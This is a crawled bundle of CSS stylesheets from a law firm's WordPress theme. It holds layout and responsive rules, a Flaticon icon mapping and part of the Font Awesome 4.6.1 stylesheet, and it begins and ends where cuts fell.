h4{position:relative;color:#191514;font-weight:600;line-height:1.2em;padding-bottom:15px;font-family:Poppins,sans-serif}.sidebar-title-two h4:before{position:absolute;content:'';left:0;bottom:0;height:3px;width:40px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.blog-cat-two{position:relative}.blog-cat-two li{position:relative;border-bottom:1px solid #d7d7d7}.blog-cat-two li a{position:relative;color:#191514;font-size:15px;font-weight:400;display:block;padding:16px 15px 16px 0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.blog-cat-two li a:hover{padding-left:28px}.blog-cat-two li a span{position:absolute;right:0;top:15px;font-size:15px}.blog-cat-two li a:before{position:absolute;content:'';left:10px;top:25px;width:8px;height:8px;opacity:0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;border-radius:50px;display:inline-block;background-color:#aa834d}.blog-cat-two li a:hover::before{opacity:1}.blog-cat-two li a:hover,.blog-cat-two li.active a{color:#aa834d}.popular-posts .post{position:relative;font-size:14px;color:#666;min-height:100px;padding-left:90px;margin-bottom:25px;border-bottom:1px solid #e7e7eb}.popular-posts .post .post-thumb{position:absolute;left:0;top:0;width:65px;height:65px;overflow:hidden;border-radius:50%}.popular-posts .post .post-thumb img{display:block;width:100%;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.popular-posts .post .text{position:relative;top:0;font-size:16px;margin:0 0 3px;font-weight:600;color:#191514;line-height:1.5em;text-transform:capitalize;font-family:Poppins,sans-serif}.popular-posts .post .text a{color:#191514;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.popular-posts .post a:hover{color:#d4a96d}.popular-posts .post-info{position:relative;font-size:14px;color:#adadad;font-weight:400;padding-left:20px}.popular-posts .post-info:before{position:absolute;content:"\f073";left:0;top:4px;color:#adadad;font-size:14px;line-height:1em;font-family:FontAwesome}.sidebar .instagram-widget .images-outer{position:relative;margin:0 -4px}.sidebar .instagram-widget .image-box{position:relative;float:left;width:33.3333%;padding:0 6px;margin-bottom:12px}.sidebar .instagram-widget .image-box:nth-child(3),.sidebar .instagram-widget .image-box:nth-child(6){margin-right:0}.sidebar .instagram-widget .image-box .overlay-box{position:absolute;content:'';left:12px;top:8px;bottom:8px;right:12px;display:block;z-index:1;opacity:0;text-align:center;padding:8px;color:#fff;font-size:24px;line-height:44px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background-color:#d5aa6d}.sidebar .instagram-widget .image-box .overlay-box:before{position:absolute;top:50%;margin-left:-12px;margin-top:-22px;display:inline-block}.sidebar .instagram-widget .image-box:hover .overlay-box{opacity:1}.sidebar .instagram-widget .image-box img{position:relative;display:block;width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.sidebar .popular-tags a{position:relative;display:inline-block;line-height:24px;padding:7px 18px 7px;margin:0 4px 8px 0;color:#1a1e66;text-align:center;font-size:15px;background-color:#f4f7fc;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.sidebar .popular-tags a:hover{background-color:#d5aa6d;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/responsive.css
body_size: 3217
content:
/* Lawsight HTML Template*/





@media only screen and (max-width: 5000px){


	.page-wrapper{


		overflow:hidden;	


	}


}





@media only screen and (max-width: 1340px){





	.page-wrapper{


		overflow:hidden;	


	}


	


}





@media only screen and (max-width: 1540px){


	


	.page-wrapper{


		overflow:hidden;	


	}


	


	.header-style-two .outer-container{


		padding:0px 15px;


	}


	


	.testimonial-block-three{


		margin-bottom:40px;


	}


	


	.portfolio-single-section .content-column .inner-column{


		padding:0px;


	}


	


	.main-header .header-upper .outer-box .nav-toggler,


	.main-menu .navigation > li{


		margin-left:0px;


	}


	


	.main-header .info-box strong{


		font-size:13px;


	}


	


	.main-footer:before,


	.about-section .image-layer,


	.banner-section-two .content-column .text br,


	.header-style-two .phone-number,


	.main-header .header-upper .social-box,


	.main-header .header-upper .button-box,


	.main-header .header-upper .search-box-outer{


		display:none;


	}


	


	.main-header .outer-box .buttons-box .theme-btn{


		font-size:16px;


	}


	


	.feature-block .inner-box .content h4{


		font-size:22px;


	}


	


	.main-header .outer-box .option-box > li{


		margin-left:15px;


	}


	


	.main-slider h2{


		font-size:36px;


	}


	


	.main-header .nav-outer{


		margin-top:0px;


	}


	


	.main-slider .slide .content{


		padding:250px 0px 150px;


	}


	


	.sidebar-page-container .sidebar-side .padding-right,


	.main-header .header-upper .main-menu{


		padding-right:0px;


	}


	


	.main-header .header-upper .logo-box{


		position:relative;


		left:0px;


	}


	


	.banner-section .slide{


		padding:250px 0px 150px;


	}


	


	.header-style-two .nav-outer .main-menu{


		float:right !important;


		display:block;


	}


	


	.banner-section-two .content-column h2{


		font-size:44px;


	}


	


	.about-section .image-column .inner-column{


		padding-top:0px;


	}


	


	.about-section .content-column .question{


		font-size:15px;


	}


	


	.portfolio-section .outer-container{


		padding:0px 15px;


	}


	


	h5{


		font-size:17px;


	}


	


	.list-style-two li{


		font-size:16px;


	}


	


	.services-section-three .image-column .inner-column,


	.about-section .image-column .inner-column{


		margin-left:0px;


	}


	


	.services-section-three .blocks-column .inner-column{


		margin-right:0px;


	}


	


	.services-single .service-tabs .tab-btns .tab-btn{


		width:32.9%;


	}


	


	.main-header .main-menu::before{


		right:-200px;


	}


	


}





@media only screen and (min-width: 768px){


	.main-menu .navigation > li > ul,


	.main-menu .navigation > li > ul > li > ul{


		display:block !important;


		visibility:hidden;


		opacity:0;


	}


}





@media only screen and (max-width: 1023px){


	


	.main-header .main-box .logo-box {


		position:relative;


		left:0px;


		top:0px;


		right:0px;


		bottom:0px;


		margin:0px;


		text-align:left;


	}


	


	.feature-section-two .inner-container{


		padding-top:0px;


		border-top:0px;


	}


	


	.contact-page-section .inner-container h2{


		font-size:30px;


	}


	


	.contact-page-section .inner-container h2 br,


	.feature-block-two .inner-box .year::before,


	.feature-block-two .fill-line{


		display:none;


	}


	


	.about-section.style-two{


		padding-bottom:0px;


	}


	


	.services-section-three .image-column .inner-column .image{


		float:left;


	}


	


	.feature-block-two .inner-box .year{


		position:relative;


		top:0px;


		margin-bottom:15px;


	}


	


	.main-header .nav-toggler{


		display:block;


	}


	


	.banner-section-two .image-column{


		order:2;


		padding-top:50px;


	}


	


	.banner-section-two .content-column{


		order:1;


	}


	


	.main-slider .tparrows,


	.fixed-header .sticky-header,


	.banner-section-two .left-side{


		display:none;


	}


	


	.main-menu .navigation > li > a{


		font-size:14px;


	}


	


	.main-header .options-box{


		margin-top:0px;


		position:absolute;


		left:0px;


		top:25px;


		z-index:12;


		display:none;


		right:auto;


	}


	


	.main-header .header-upper .upper-right{


		padding-top:0px;


		width:100%;


		text-align:center;


	}


	


	.main-menu .navigation > li{


		margin-right:25px;


	}


	


	.main-header .header-upper .outer-container{


		padding:0px 15px;


	}


	


	.main-header .header-upper .support-box{


		margin-top:10px;


	}


	


	.main-slider .slide .image-box,


	.main-slider .slide .content{


		width:100%;


	}


	


	.main-slider .slide .content{


		padding:250px 0px 150px;


	}


	


	.main-slider .slide .image-box{


		display:none;


	}


	


	.main-header .top-left .contact-list li a{


		font-size:14px;


	}


	


	.team-block{


		margin-bottom:40px;


	}


	


	.main-header .header-upper .outer-box{


		display:none;


	}


	


	.header-style-two{


		position:relative;


		margin-top:0px;


		background-color:#c1955f;


	}


	


	.banner-section-two{


		padding-top:0px;


	}


	


	.about-section .image-column .inner-column{


		margin-left:0px;


	}


	


	.news-section .section-title .pull-left,


	.news-section .section-title .pull-right,


	.team-section .section-title .pull-left,


	.team-section .section-title .pull-right{


		width:100%;


	}


	


	.news-section .section-title .pull-right .text,


	.team-section .section-title .text{


		max-width:100%;


	}


	


	.news-section .section-title .text{


		padding-left:0px;


	}


	


	.news-section .section-title .pull-right{


		width:100%;


	}


	


	.form-section .upper-content .info-column .list-style-two{


		padding-top:0px;


	}


	


	.testimonial-section .owl-dots{


		position:relative;


		top:0px;


		margin-top:30px;


	}


	


}





@media only screen and (max-width: 767px){


	


	.header-upper .logo-outer {


		position:relative;


		left:0px;


		top:0px;


		right:0px;


		bottom:0px;


		width:100%;


		margin:0px;


	}


	


	.section-title h2,


	.page-title h1,


	.section-title-two h2{


		font-size:28px;	


	}


	


	.main-menu{


		width:100%;


		display:block;


	}


	


	.main-menu .navbar-collapse {


	   max-height:300px;


	   max-width:none;


		overflow:auto;


		float:none !important;


		width:100% !important;


		padding:0px 0px 0px;


		border:none;


		margin:0px 0px 15px;


		-ms-border-radius:0px;


		-moz-border-radius:0px;


		-webkit-border-radius:0px;


		-o-border-radius:0px;


		border-radius:0px;


		box-shadow:none;


   }


   


	.main-menu .navbar-collapse.in,


	.main-menu .collapsing{


		padding:0px 0px 0px;


		border:none;


		margin:0px 0px 15px;


		-ms-border-radius:0px;


		-moz-border-radius:0px;


		-webkit-border-radius:0px;


		-o-border-radius:0px;


		border-radius:0px;


		box-shadow:none;	


	}


	


	.main-menu .navbar-header{


		position:relative;


		float:none;


		display:block;


		text-align:right;


		width:100%;


		padding:15px 0px;


		right:0px;


		z-index:12;


	}


	


	.main-menu .navbar-header .navbar-toggle{


		display:inline-block;


		z-index:12;


		border:1px solid #cc8809;


		float:none;


		margin:0px 0px 0px 0px;


		border-radius:0px;


		background:#cc8809;


	}


	


	.main-menu .navbar-header .navbar-toggle .icon-bar{


		background:#ffffff;	


	}


	


	.main-menu .navbar-collapse > .navigation{


		float:none !important;


		margin:0px !important;


		width:100% !important;


		background:#2c2c2c;


		border:1px solid #ffffff;


		border-top:none;


	}


	


	.main-menu .navbar-collapse > .navigation > li{


		margin:0px !important;


		float:none !important;


		padding:0px !important;


		width:100%;


	}


	


	.main-menu .navigation > li > a,


	.main-menu .navigation > li > ul:before{


		border:none;	


	}


	


	.main-menu .navbar-collapse > .navigation > li > a{


		padding:10px 10px !important;


		border:none !important;


	}


	


	.main-menu .navigation li.dropdown > a:after,


	.main-menu .navigation > li.dropdown > a:before,


	.main-menu .navigation > li > ul > li > a::before,


	.main-menu .navigation > li > ul > li > ul > li > a::before{


		color:#ffffff !important;


		right:15px;


		font-size:16px;


		display:none !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li > ul,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{


		position:relative;


		border:none;


		float:none;


		visibility:visible;


		opacity:1;


		display:none;


		margin:0px;


		left:auto !important;


		right:auto !important;


		top:auto !important;


		padding:0px;


		outline:none;


		width:100%;


		background:#2c2c2c;


		-webkit-border-radius:0px;


		-ms-border-radius:0px;


		-o-border-radius:0px;


		-moz-border-radius:0px;


		border-radius:0px;


		transition:none !important;


		-webkit-transition:none !important;


		-ms-transition:none !important;


		-o-transition:none !important;


		-moz-transition:none !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li,


	.main-menu .navbar-collapse > .navigation > li > ul > li,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{


		border-top:1px solid rgba(255,255,255,1) !important;


		border-bottom:none;


		opacity:1 !important;


		top:0px !important;


		left:0px !important;


		visibility:visible !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li:first-child{


		border:none;	


	}


	


	.main-menu .navbar-collapse > .navigation > li > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{


		padding:10px 10px !important;


		line-height:22px;


		color:#ffffff;


		background:#2c2c2c;


		text-align:left;


	}


	


	.main-menu .navbar-collapse > .navigation > li > a:hover,


	.main-menu .navbar-collapse > .navigation > li > a:active,


	.main-menu .navbar-collapse > .navigation > li > a:focus{


		background:#cc8809;


	}


	


	.main-menu .navbar-collapse > .navigation > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li.current > a,


	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{


		background:#2c2c2c;


		color:#ffffff !important;


	}


	


	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{


		display:block;


	}


	


	.main-header .top-left,


	.main-slider .owl-nav,


	.main-header .main-menu:before,


	.main-header .header-upper .outer-box,


	.main-menu .navbar-collapse > .navigation li.dropdown:after,


	.main-menu .navigation > li > ul:before{


		display:none !important;	


	}


	


	.main-header .top-right{


		width:100%;


		text-align:center;


	}


	


	.main-header .top-right .cart-box{


		float:none;


		display:inline-block;


	}


	


	.main-header .btn-outer{


		left:0px;


		top:0px;


		right:auto;


		margin-top:15px;


		text-align:left;


		z-index:12;


	}


	


	.main-header .main-box .logo-box{


		float:none;


		text-align:center;


		padding-bottom:10px;


	}


	


	.main-header .main-box .outer-container{


		padding:0px;


	}


	


	.main-header .header-lower .outer-box{


		position:absolute;


		z-index:12;


		display:block;


	}


	


	.main-menu .navbar-header .navbar-toggler{


		display: inline-block;


		z-index: 12;


		width: 50px;


		height: 40px;


		float: none;


		padding: 0px;


		text-align: center;


		border-radius: 0px;


	    background: none;


		border: 1px solid #ffffff;


	}


	


	.main-menu .navbar-header .navbar-toggler .icon-bar{


		position: relative;


		background: #ffffff;


		height: 2px;


		width: 26px;


		display: block;


		margin:0 auto;


		margin:5px 11px;


	}


	


	.main-header .nav-outer{


		width:100%;


		margin-top:-80px;


	}


	


	.main-slider h3{


		font-size:18px;


	}


	


	.main-slider .slide{


		padding:120px 0px;


	}


	


	.main-header .outer-box .option-box > li{


		margin-left:0px;


		margin-right: 20px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		left:0px !important;


	}


	


	.main-header .header-upper .search-box-outer .dropdown-menu{


		top:51px !important;


		left: 0px;


		right: auto;


	}


	


	.main-footer .footer-bottom .social-column,


	.main-footer .footer-bottom{


		text-align:center;


	}


	


	.section-title .big-title{


		font-size:80px;


	}


	


	.main-footer .footer-bottom .footer-nav{


		text-align:center;


		margin-top: 6px;


	}


	


	.sidebar-page-container .comments-area .comment-box .author-thumb{


		position:relative;


	}


	


	.main-header .header-upper .option-box{


		position:absolute;


		right:70px;


		top:-54px;


		z-index:20;


		margin-left:0px;


		padding-top:0px;


		margin-top:0px;


	}


	


	.main-header .header-upper .logo-box{


		padding:0px 0px 0px;


		z-index:20;


	}


	


	.main-header .header-upper .option-box .nav-btn{


		margin-left:0px;


	}


	


	.main-slider .slide .content{


		padding:80px 0px 0px;


	}


	


	.main-slider .optimize-content{


		padding-bottom:0px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		margin-top:48px;


		transform:translate3d(0px, 0px, 0px) !important;


	}


	


	.main-header .header-lower .language .dropdown-menu{


		margin-top:47px;


	}


	


	.section-title-three h2,


	.page-title .content h1,


	.main-slider h2.style-two{


		font-size:38px;


	}


	


	h1{


		font-size:50px;


	}


	


	.video-box{


		width:100%;


	}


	


	.main-header{


		position:relative;


		margin-top:0px;


		background-color:#222222;


	}


	


	.banner-section .slide{


		padding:150px 0px 150px;


	}


	


	.banner-section .content h1{


		font-size:40px;


	}


	


	.banner-section .content .title{


		font-size:18px;


	}


	


	.services-section-two .lower-section .carousel-box .content{


		padding-left:15px;


		padding-right:15px;


	}


	


	.page-title{


		padding:100px 0px;


	}


	


	.portfolio-section-two .filters li{


		padding:0px 8px;


		margin:0px 8px;


	}


	


	.sidebar-page-container .comments-area .comment{


		padding-left:0px;


	}


	


	.blog-single .post-share-options{


		padding-left:0px;


		padding-right:0px;


	}


	


	.blog-single .post-share-options .post-tags a{


		margin-right:0px;


	}


	


	.main-header.header-style-two{


		background:#c1955f;


	}


	


	.header-style-two .nav-outer .main-menu{


		width:100%;


		margin-top:-80px;


	}


	


	.main-header.header-style-two .nav-outer{


		margin-top:0px;


	}


	


}





@media only screen and (max-width: 599px){


	


	.main-slider .price,


	.main-slider h3.light{


		font-size:26px;


	}


	


	.contact-page-section .inner-container{


		padding-left:15px;


		padding-right:15px;


	}


	


	.blog-single .inner-box .lower-content blockquote .quote-text{


		font-size:18px;


	}


	


	.blog-single .post-share-options .social-links{


		width:100%;


		display:block;


	}


	


	.section-title h3 br,


	.subscribe-section .inner-container h2 br{


		display:none;


	}


	


	.list-style-seven li{


		font-size:15px;


	}


	


	.blog-single .inner-box .lower-content blockquote{


		padding-left:30px;


	}


	


	.blog-single .inner-box .lower-content blockquote .quote-icon{


		position:relative;


		left:0px;


	}


	


	.banner-section .content h1{


		font-size:34px;


	}


	


	.main-slider h2{


		font-size:26px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		width:250px;


	}


	


	.main-slider .theme-btn{


		margin-right:10px;


	}


	


	.section-title h2{


		font-size:24px !important;


	}


	


	.main-slider .theme-btn{


		font-size:12px;


	}


	


	.section-title-three h2{


		font-size:32px;


	}


	


	.main-slider .text{


		font-size:16px;


	}


	


	.section-title h2 br{


		display:none;


	}


	


	h1{


		font-size:40px;


	}


	


	h3{


		font-size:26px;


	}


	


	.subscribe-section .inner-container{


		padding:20px 15px;


	}


	


	.subscribe-section .inner-container h2{


		font-size:20px;


	}


	


	.services-single .service-tabs .tab-btns .tab-btn{


		width:100%;


		margin-bottom:1px;


	}


	


}





@media only screen and (max-width: 479px) {


	


	.main-header .search-box-outer .dropdown-menu{


		top:44px;	


	}


	


	.testimonial-block .inner-box .text,


	.services-block .inner-box .content{


		padding-left:0px;


	}


	


	.more-services a{


		font-size:16px;


	}


	


	.testimonial-block .inner-box .quote-icon{


		position:relative;


		top:0px;


		margin-bottom:18px;


		display:block;


	}


	


	.subscribe-form .form-group{


		padding-right:0px;


	}


	


	.subscribe-form input[type="submit"],


	.subscribe-form button{


		position:relative;


		width:100%;


		margin-top:15px;


	}


	


	.services-block .inner-box .icon-box{


		position:relative;


		margin-bottom:18px;


	}


	


	.testimonial-block-three .inner-box,


	.contact-form-section .inner-container{


		padding-left:15px;


		padding-right:15px;


	}


	


	.about-section .content-column .inner-column .signature{


		padding:0px;


	}


	


	.about-section .content-column .inner-column .signature .signature-img{


		position:relative;


	}


	


	.banner-section .content h1{


		font-size:26px;


	}


	


	.project-block-three .inner-box .image .overlay-box{


		padding:15px 15px;


	}


	


	.banner-section-two .content-column h2{


		font-size:34px;


	}


	


	.portfolio-section-two .filters li{


		margin-bottom:12px;


	}


	


}

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/flaticon.css
body_size: 1109
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
    font-display: swap;
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
  font-display: swap;
}

.flaticon-teamwork:before { content: "\f100"; }
.flaticon-team:before { content: "\f101"; }
.flaticon-family-of-three:before { content: "\f102"; }
.flaticon-daughter:before { content: "\f103"; }
.flaticon-family:before { content: "\f104"; }
.flaticon-biometric:before { content: "\f105"; }
.flaticon-fingerprint:before { content: "\f106"; }
.flaticon-fingerprint-1:before { content: "\f107"; }
.flaticon-fingerprint-2:before { content: "\f108"; }
.flaticon-phone-auricular-and-clock-delivery-symbol:before { content: "\f109"; }
.flaticon-non-stop-call:before { content: "\f10a"; }
.flaticon-24-hours:before { content: "\f10b"; }
.flaticon-24-hours-1:before { content: "\f10c"; }
.flaticon-museum:before { content: "\f10d"; }
.flaticon-bank:before { content: "\f10e"; }
.flaticon-pistol:before { content: "\f10f"; }
.flaticon-gun:before { content: "\f110"; }
.flaticon-gun-1:before { content: "\f111"; }
.flaticon-file:before { content: "\f112"; }
.flaticon-file-1:before { content: "\f113"; }
.flaticon-document:before { content: "\f114"; }
.flaticon-plan:before { content: "\f115"; }
.flaticon-exam:before { content: "\f116"; }
.flaticon-open-book:before { content: "\f117"; }
.flaticon-book:before { content: "\f118"; }
.flaticon-book-1:before { content: "\f119"; }
.flaticon-home:before { content: "\f11a"; }
.flaticon-home-1:before { content: "\f11b"; }
.flaticon-house-outline:before { content: "\f11c"; }
.flaticon-houses:before { content: "\f11d"; }
.flaticon-house:before { content: "\f11e"; }
.flaticon-house-1:before { content: "\f11f"; }
.flaticon-two-quotes:before { content: "\f120"; }
.flaticon-left-quote:before { content: "\f121"; }
.flaticon-quote:before { content: "\f122"; }
.flaticon-quotation-mark:before { content: "\f123"; }
.flaticon-right-quote-sign:before { content: "\f124"; }
.flaticon-quote-1:before { content: "\f125"; }
.flaticon-left-quote-1:before { content: "\f126"; }
.flaticon-add:before { content: "\f127"; }
.flaticon-plus:before { content: "\f128"; }
.flaticon-placeholder:before { content: "\f129"; }
.flaticon-placeholder-1:before { content: "\f12a"; }
.flaticon-placeholder-2:before { content: "\f12b"; }
.flaticon-placeholder-filled-point:before { content: "\f12c"; }
.flaticon-telephone:before { content: "\f12d"; }
.flaticon-phone-call:before { content: "\f12e"; }
.flaticon-call:before { content: "\f12f"; }
.flaticon-call-answer:before { content: "\f130"; }
.flaticon-old-handphone:before { content: "\f131"; }
.flaticon-chat:before { content: "\f132"; }
.flaticon-comment:before { content: "\f133"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f134"; }
.flaticon-talk:before { content: "\f135"; }
.flaticon-calendar:before { content: "\f136"; }
.flaticon-calendar-1:before { content: "\f137"; }
.flaticon-timetable:before { content: "\f138"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-link-symbol:before { content: "\f13b"; }
.flaticon-unlink:before { content: "\f13c"; }
.flaticon-web-link:before { content: "\f13d"; }
.flaticon-play-button:before { content: "\f13e"; }
.flaticon-music-player-play:before { content: "\f13f"; }
.flaticon-play-arrow:before { content: "\f140"; }
.flaticon-portfolio:before { content: "\f141"; }
.flaticon-money-bag-with-dollar-symbol:before { content: "\f142"; }
.flaticon-money-bag:before { content: "\f143"; }
.flaticon-portfolio-1:before { content: "\f144"; }
.flaticon-suitcase:before { content: "\f145"; }
.flaticon-old-fashion-briefcase:before { content: "\f146"; }
.flaticon-ribbon-badge-award:before { content: "\f147"; }
.flaticon-award:before { content: "\f148"; }
.flaticon-winner:before { content: "\f149"; }
.flaticon-trophy:before { content: "\f14a"; }
.flaticon-multiple-users-silhouette:before { content: "\f14b"; }
.flaticon-profile:before { content: "\f14c"; }
.flaticon-users:before { content: "\f14d"; }
.flaticon-startup:before { content: "\f14e"; }
.flaticon-startup-1:before { content: "\f14f"; }
.flaticon-start-up:before { content: "\f150"; }
.flaticon-speed:before { content: "\f151"; }
.flaticon-rocket:before { content: "\f152"; }
.flaticon-startup-2:before { content: "\f153"; }
.flaticon-map:before { content: "\f154"; }
.flaticon-map-1:before { content: "\f155"; }
.flaticon-mail-box:before { content: "\f156"; }
.flaticon-download-arrow:before { content: "\f157"; }
.flaticon-download:before { content: "\f158"; }
.flaticon-pdf:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-magnifying-glass-1:before { content: "\f15b"; }
.flaticon-magnifier-tool:before { content: "\f15c"; }
.flaticon-search:before { content: "\f15d"; }
.flaticon-menu:before { content: "\f15e"; }
.flaticon-menu-1:before { content: "\f15f"; }
.flaticon-menu-2:before { content: "\f160"; }
.flaticon-shopping-cart:before { content: "\f161"; }
.flaticon-shopping-cart-1:before { content: "\f162"; }
.flaticon-shopping-cart-black-shape:before { content: "\f163"; }
.flaticon-shopping-cart-of-checkered-design:before { content: "\f164"; }
.flaticon-right-arrow:before { content: "\f165"; }
.flaticon-back:before { content: "\f166"; }
.flaticon-down-arrow:before { content: "\f167"; }
.flaticon-line-chart:before { content: "\f168"; }
.flaticon-play-button-1:before { content: "\f169"; }
.flaticon-right-arrow-1:before { content: "\f16a"; }
.flaticon-left-arrow:before { content: "\f16b"; }
.flaticon-back-arrow:before { content: "\f16c"; }
.flaticon-play-button-2:before { content: "\f16d"; }
.flaticon-play-button-3:before { content: "\f16e"; }
.flaticon-target:before { content: "\f16f"; }
.flaticon-left-arrow-1:before { content: "\f170"; }
.flaticon-right-arrow-2:before { content: "\f171"; }
.flaticon-growth:before { content: "\f172"; }
.flaticon-target-1:before { content: "\f173"; }
.flaticon-settings:before { content: "\f174"; }
.flaticon-avatar:before { content: "\f175"; }
.flaticon-share:before { content: "\f176"; }
.flaticon-heart:before { content: "\f177"; }
.flaticon-like:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-headphones:before { content: "\f17a"; }
.flaticon-garbage:before { content: "\f17b"; }
.flaticon-internet:before { content: "\f17c"; }
.flaticon-network:before { content: "\f17d"; }

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/font-awesome.css
body_size: 6903
content:
/*!

 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url('../fonts/fontawesome-webfont.eot?v=4.6.1');

  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.1') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.1') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.1') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular') format('svg');

  font-weight: normal;

  font-style: normal;
  font-display: swap;
}

.fa {

  display: inline-block;

  font-family: 'FontAwesome';

  font-weight: normal;

  font-style: normal;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0);

}

/* makes the font 33% larger relative to the icon container */

.fa-lg {

  font-size: 1.33333333em;

  line-height: 0.75em;

  vertical-align: -15%;

}

.fa-2x {

  font-size: 2em;

}

.fa-3x {

  font-size: 3em;

}

.fa-4x {

  font-size: 4em;

}

.fa-5x {

  font-size: 5em;

}

.fa-fw {

  width: 1.28571429em;

  text-align: center;

}

.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none;

}

.fa-ul > li {

  position: relative;

}

.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: 0.14285714em;

  text-align: center;

}

.fa-li.fa-lg {

  left: -1.85714286em;

}

.fa-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eeeeee;

  border-radius: .1em;

}

.fa-pull-left {

  float: left;

}

.fa-pull-right {

  float: right;

}

.fa.fa-pull-left {

  margin-right: .3em;

}

.fa.fa-pull-right {

  margin-left: .3em;

}

/* Deprecated as of 4.4.0 */

.pull-right {

  float: right;

}

.pull-left {

  float: left;

}

.fa.pull-left {

  margin-right: .3em;

}

.fa.pull-right {

  margin-left: .3em;

}

.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear;

}

.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8);

}

@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg);

}

.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg);

}

.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg);

}

.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1);

}

.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

